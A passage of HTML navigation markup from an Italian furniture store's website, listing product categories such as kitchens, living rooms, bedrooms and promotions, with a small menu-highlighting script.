                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Natale                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/natale.html"
                           title="Natale"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/natale/alberi.html"
                               title="Alberi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Alberi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/natale/decorazioni.html"
                               title="Decorazioni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Decorazioni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/natale/luci-natalizie.html"
                               title="Luci&#x20;natalizie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Luci natalizie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_6969bae1a3bcc = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_6969bae1aa299()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
